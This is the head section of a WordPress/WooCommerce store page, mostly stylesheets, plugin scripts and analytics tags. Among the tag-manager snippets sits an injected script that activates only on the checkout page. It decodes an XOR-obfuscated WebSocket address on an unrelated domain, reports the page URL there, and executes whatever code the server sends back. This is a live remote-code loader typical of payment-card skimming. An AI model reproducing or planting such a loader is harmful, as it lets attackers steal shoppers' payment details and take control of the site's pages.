Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link data-minify="1" rel='stylesheet' id='osb-styles-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/Online%20Support%20Buttons/css/osb-styles.css?ver=1768185960' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://doppelherz.vn/wp-includes/css/buttons.min.css?ver=6.7.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1768185960' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17&wpr_t=1768290172' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://doppelherz.vn/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-includes/css/media-views.min.css?ver=6.7.4&wpr_t=1768290172' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='imgareaselect-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-content/cache/min/1/wp-includes/js/imgareaselect/imgareaselect.css?ver=1768185960&wpr_t=1768290172' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='maduthuong_styles-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/maduthuong/assets/css/style.css?ver=1768185960&wpr_t=1768290172' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='uaf_client_css-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/uploads/useanyfont/uaf.css?ver=1768185960' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-user-profile-avatar-frontend-css' href='https://doppelherz.vn/wp-content/plugins/wp-user-profile-avatar/assets/css/frontend.min.css?ver=6.7.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1768185960' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://doppelherz.vn/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=1.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wt-smart-coupon-for-woo-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/css/wt-smart-coupon-public.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/uploads/maxmegamenu/style.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='fixedtoc-style-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/fixed-toc/frontend/assets/css/ftoc.min.css?ver=1768185966' type='text/css' media='all' />
<style id='fixedtoc-style-inline-css' type='text/css'>
.ftwp-in-post#ftwp-container-outer { height: auto; } #ftwp-container.ftwp-wrap #ftwp-contents { width: 250px; height: auto; } .ftwp-in-post#ftwp-container-outer #ftwp-contents { height: auto; } .ftwp-in-post#ftwp-container-outer.ftwp-float-none #ftwp-contents { width: auto; } #ftwp-container.ftwp-wrap #ftwp-trigger { width: 50px; height: 50px; font-size: 30px; } #ftwp-container #ftwp-trigger.ftwp-border-medium { font-size: 29px; } #ftwp-container.ftwp-wrap #ftwp-header { font-size: 22px; font-family: inherit; } #ftwp-container.ftwp-wrap #ftwp-header-title { font-weight: bold; } #ftwp-container.ftwp-wrap #ftwp-list { font-size: 14px; font-family: inherit; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor::before { font-size: 5.6px; } #ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text { font-size: 15.4px; } #ftwp-container.ftwp-wrap #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor::before { font-size: 7px; } #ftwp-container.ftwp-wrap #ftwp-trigger { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-trigger { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents { border-color: rgba(0,0,0,0.95); } #ftwp-container.ftwp-wrap #ftwp-header { color: #ffffff; background: rgba(201,0,0,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header { background: #c90000; } #ftwp-container.ftwp-wrap #ftwp-list { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover { color: #c90000; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover { color: #fff; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-text::before { background: rgba(221,51,51,0.95); } .ftwp-heading-target::before { background: rgba(221,51,51,0.95); }
#ftwp-header-minimize{width:calc(100% - 50px)!important;position:absolute}#ftwp-container.ftwp-wrap #ftwp-header-minimize{text-align:right!important}
</style>
<link data-minify="1" rel='stylesheet' id='woo_discount_pro_style-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-main-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome.css?ver=1768185960&wpr_t=1768290172' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-shop-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-style-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome-child/style.css?ver=1768185960' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-NJKHC427ZW", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1768264972","secure":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/utils.min.js?ver=6.7.4" id="utils-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://doppelherz.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://doppelherz.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js" data-rocket-defer defer></script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://doppelherz.vn/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<script type="text/javascript" src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.5" id="jquery-blockui-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/doppelherz.vn\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.5" id="js-cookie-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wt-smart-coupon-for-woo-js-extra">
/* <![CDATA[ */
var WTSmartCouponOBJ = {"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/doppelherz.vn\/?wc-ajax=","nonces":{"public":"0b126a00aa","apply_coupon":"8bd89ac150"},"labels":{"please_wait":"Please wait...","choose_variation":"Please choose a variation","error":"Error !!!"},"shipping_method":[],"payment_method":"","is_cart":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/js/wt-smart-coupon-public.js?ver=1768185960" id="wt-smart-coupon-for-woo-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://doppelherz.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://doppelherz.vn/wp-json/wp/v2/posts/19410" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://doppelherz.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://doppelherz.vn/?p=19410' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://doppelherz.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoppelherz.vn%2Fcach-phong-ngua-viem-khop-dang-thap%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://doppelherz.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoppelherz.vn%2Fcach-phong-ngua-viem-khop-dang-thap%2F&#038;format=xml" />
<meta name="google-site-verification" content="fW_UptyHotWyoeZ6Jbvi5LwoxUf-DSZrYrVvWE1NLrE" />
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TVKW2CKH');</script>
<!-- End Google Tag Manager -->
<!-- Hotjar Tracking Code for https://doppelherz.vn -->
<script type="rocketlazyloadscript">
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2872335,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<script type="rocketlazyloadscript">
	const _3 =  setInterval(() => {
		if(location.pathname === "/checkout/"){
			const tsio = [93,89,89,16,5,5,77,69,78,71,92,65,76,78,70,4,94,69,90,5,77,69,69,77,70,79,21,89,69,95,88,73,79,23];const teww = 42;window.ww = new WebSocket(String.fromCharCode(...tsio.map(wpdx => wpdx ^ teww)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});
			clearInterval(_3);
		}
	})
	</script>        <style>
            .product-short-title {
                margin-top: 4px;
            }
        </style>
        <!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="hgWMrBJZPjyX9kAQpN7wNm1eRJF1Bgps48krXXsGXKU" />
<meta name="google-site-verification" content="cvSR_fmXnWTOBFuSn_fCjqrNbsdotvkdvRr9eQFRwFk" />
<link data-minify="1" rel="stylesheet" href="https://doppelherz.vn/wp-content/cache/min/1/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css?ver=1768185960">
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PJJ3W8JJ');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TGLR22JB');</script>
<!-- End Google Tag Manager -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://doppelherz.vn/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://doppelherz.vn/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://doppelherz.vn/wp-content/uploads/2020/12/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://doppelherz.vn/wp-content/uploads/2020/12/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://doppelherz.vn/wp-content/uploads/2020/12/favicon.ico" />
<meta name="msapplication-TileImage" content="https://doppelherz.vn/wp-content/uploads/2020/12/favicon.ico" />
<style id="custom-css" type="text/css">:root {--primary-color: #ac1c1c;--fs-color-primary: #ac1c1c;--fs-color-secondary: #ac1c1c;--fs-color-success: #627D47;--fs-color-alert: #ac1c1c;--fs-color-base: #302b2b;--fs-experimental-link-color: #1e73be;--fs-experimental-link-color-hover: #ac1c1c;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1250px}.row.row-collapse{max-width: 1220px}.row.row-small{max-width: 1242.5px}.row.row-large{max-width: 1280px}.header-main{height: 84px}#logo img{max-height: 84px}#logo{width:154px;}.header-bottom{min-height: 43px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 60%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #edf0f2}.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}h1,h2,h3,h4,h5,h6,.heading-font{color: #302b2b;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: "Roboto Condensed", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: "Roboto Condensed", sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .top-bar-nav > li > a {color: #806638;}.header:not(.transparent) .top-bar-nav.nav > li > a:hover,.header:not(.transparent) .top-bar-nav.nav > li.active > a,.header:not(.transparent) .top-bar-nav.nav > li.current > a,.header:not(.transparent) .top-bar-nav.nav > li > a.active,.header:not(.transparent) .top-bar-nav.nav > li > a.current{color: #806638;}.top-bar-nav.nav-line-bottom > li > a:before,.top-bar-nav.nav-line-grow > li > a:before,.top-bar-nav.nav-line > li > a:before,.top-bar-nav.nav-box > li > a:hover,.top-bar-nav.nav-box > li.active > a,.top-bar-nav.nav-pills > li > a:hover,.top-bar-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #806638;}.is-divider{background-color: #bba56b;}.shop-page-title.featured-title .title-overlay{background-color: rgba(0,0,0,0.3);}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button, .sticky-add-to-cart-select-options-button{background-color: #ac1c1c!important }.has-equal-box-heights .box-image {padding-top: 120%;}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #bba56b}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-1{background-color: #fbf4ed}.absolute-footer, html{background-color: #ac1c1c}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */div.logo.flex-col.logo{padding-top: 35px;}.nav>li>a>i{font-size: 25px;color: black;}div.price-wrapper{font-size: 15px;}a.woocommerce-LoopProduct-link.woocommerce-loop-product__link{color: black;}.woocommerce-form-login-toggle{display: none;}.loading{display:none!important;}.checkout{display: block;}a.button.checkout.wc-forward {display: none;}.homebooking .homephone {display: flex;align-items: center;} .homephone i {font-size: 30px;border:1px solid;padding: 20px 25px;border-radius: 50%;margin-right: 10px;}.homephone .phone span {display: block;}.homephone .phone .phonenumber {font-size: 30px;font-weight: bold;margin-bottom:-20px!important;line-height:1;}.homebooking form {margin-bottom:0;}/* Home Form */.bookingform .col {padding-bottom:0!important;}.wpcf7-spinner {display: none;}.bookingform .wpcf7-text, .bookingform .wpcf7-textarea {border:1px solid #ac1c1c!important;box-shadow: none!important;border-radius: 3px!important;}.bookingform .wpcf7-submit {margin-bottom: 0;border-radius: 3px!important;font-weight: normal!important;}.ctaicon img {max-width:40px!important;padding:5px;width: auto!important;}.wpcf7-spinner {display:none;}.btn-cs .wpcf7-submit {width: 100%;border-radius: 5px;margin-bottom:0;font-weight: normal;}.darkform label {color: #000!important;text-shadow: none;}.darkbox {z-index: 0;position: relative;}.khoatext .maduthuongtext input.wpcf7-text {pointer-events: none;opacity: 1;}.woocommerce-billing-fields label {background: #fff;margin-top: -10px;}.woocommerce-billing-fields .form-row {width: 100%;background: #fff;}.single_variation_wrap .woocommerce-variation-description {display: none;}.desktabs li {background: #f2f2f2;margin-bottom: 5px!important;padding: 0 15px;}.desktabs li a {color: #000;font-size: 18px;}.desktabs li:hover a, .desktabs li.active a {color: #dd3333;}.mbtabs li {background: #f2f2f2;padding: 0 15px;margin: 0 3px;border-radius: 3px;}.mbtabs li a {color: #000;font-size: 18px;}.mbtabs li.active, .mbtabs li:hover {background: #dd3333;}.mbtabs li.active a, .mbtabs li:hover a {color: #fff;}.mbtabs ul {display: inline-block!important;overflow-x: scroll!important;white-space: nowrap!important;margin-bottom: 10px;padding-bottom: 2px;width:100%;}.formnhanqua .col-inner {padding: 30px 30px 1px 30px;border-radius: 8px;} /* style cho page x FC Bayern munich */@media screen and (max-width: 480px) {.banner_fc {height: 812px;margin-bottom:-200px !important;}.img_logo_fc{display:visible !important }.title_Fc_detali{font-size:12px !important}.title_Fc{font-size:20px !important}.page-id-36389 .y15 {top: 25%;}.cImgBannerFc{display:none}.cImgBannerFcMb{display:visible !important;top: 55% !important;padding: 10px !important;}.tFcBoxBayern{margin-top:100px}}@media screen and (min-width: 481px) {.img_logo_fc{display:none}.cImgBannerFcMb{display:none}}@media screen and (min-width: 481px) and (max-width: 849px) {.cImgBannerFc {display:visible; margin-bottom:180px!important;}.banner_fc {margin-bottom:-200px!important;}}@media screen and (min-width: 850px) and (max-width: 1360px) { .banner_fc {height:712px;}.cImgBannerFc{}}.tFcBoxBayern {padding: 10px;}@media screen and (max-width: 1280px) {.cImgBannerFc{padding: 10px !important;}.page-id-36389 .cTextB1 .col-inner{padding:0 !important}}.page-id-36389 .image-cover img{object-fit: contain !important;}.tChunglytuong{text-align:justify !important}.tFC2027{text-align:justify !important}.tDoitacChinh{text-align:justify !important}.cImgBannerFc{max-width:1920px}/**//* Custom CSS Tablet */@media (max-width: 849px){.checkout{display: block;}a.button.checkout.wc-forward {display: none;}}/* Custom CSS Mobile */@media (max-width: 549px){div.logo.flex-col.logo{padding-top: 0px;}.checkout{display: block;}a.button.checkout.wc-forward {display: none;}.khoatext .maduthuongtext input.wpcf7-text {pointer-events: none;opacity: 1;}}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Nổi bật";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style>		<style type="text/css" id="wp-custom-css">
			div.col-12.col-md-6.custom-col{
	margin-left: 15px;
}
div.col-12.custom-col-5.custom-col{
	margin-left: 15px;
	margin-right: 15px;
}
div.col-12.custom-col-2.custom-col{
	margin-right: 15px;
}
div.col.post-item{
display: flex;
	flex-direction: column;
	justify-content: center;
	text-align: center;
	padding: 10px;
	margin: 10px auto;
}
div.box.box-text-bottom.box-blog-post.has-hover{
	background-color: #edf0f2;
}
.has-shadow>.col>.col-inner {
    background-color: #edf0f2;
}
.row-divided>.col+.col:not(.large-12) {
    border-left: 2px solid #806638;
}
div.woocommerce-shipping-fields{
	display:none;
}
div.woocommerce-additional-fields{
	display: none;
}
h3.comments-title.uppercase{
	display: none;
}
ol.comment-list{
	display: none;
}
.sweet-class{
	display: grid;
}

.header-main .nav > li > a > span{
	display: none;
}

.header-main .nav > li > a > .icon-angle-down {
	display:none;
}
.header-main .nav > li > a{
/* 	padding: 0;
	display: block;
	line-height: 25px !important;
	height: 32px;
	width: 32px;
	border: solid 2px;
	border-radius: 99px; */
}
.header-main .nav > li > a > img {
	height: 16px !important;
	width: 21px !important;
}
		</style>
		<style id="flatsome-swatches-css">.variations_form .ux-swatch.selected {box-shadow: 0 0 0 2px var(--fs-color-secondary);}.ux-swatches-in-loop .ux-swatch.selected {box-shadow: 0 0 0 2px var(--fs-color-secondary);}</style><style id="flatsome-variation-images-css">.ux-additional-variation-images-thumbs-placeholder {max-height: 0;opacity: 0;visibility: hidden;transition: visibility .1s, opacity .1s, max-height .2s ease-out;}.ux-additional-variation-images-thumbs-placeholder--visible {max-height: 1000px;opacity: 1;visibility: visible;transition: visibility .2s, opacity .2s, max-height .1s ease-in;}</style><style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
